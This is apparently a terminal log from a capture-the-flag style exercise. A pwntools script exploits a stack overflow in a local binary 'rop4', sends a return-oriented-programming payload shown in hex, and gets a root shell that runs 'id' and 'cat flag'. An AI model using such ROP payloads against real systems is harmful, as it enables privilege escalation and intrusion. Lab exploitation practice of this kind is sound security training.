 [hacker@localhost rop]$ python exp4.py
[DEBUG] '/home/hacker/rop/rop4' is statically linked, skipping GOT/PLT symbols
[*] '/home/hacker/rop/rop4'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './rop4' argv=['./rop4'] : pid 4372
[DEBUG] Sent 0xb5 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000080  41 41 41 41  41 41 41 41  41 41 41 41  e0 5a 05 08  |AAAA|AAAA|AAAA|·Z··|
    00000090  25 cd 09 08  00 00 00 00  20 7a 0f 08  09 00 00 00  |%···|····| z··|····|
    000000a0  e0 57 05 08  4a 55 4e 4b  20 7a 0f 08  20 7a 0f 08  |·W··|JUNK| z··| z··|
    000000b0  00 00 00 00  0a                                     |····|·|
    000000b5
[DEBUG] Sent 0x9 bytes:
    '/bin/bash'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x72 bytes:
    'uid=0(root) gid=0(root) groups=0(root),1000(hacker) context=unconfined_u:unconfined_r:unconfine
d_t:s0-s0:c0.c1023\n'
uid=0(root) gid=0(root) groups=0(root),1000(hacker) context=unconfined_u:unconfined_r:unconfined_t:s
0-s0:c0.c1023
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x40 bytes:
    'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAH'
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAH$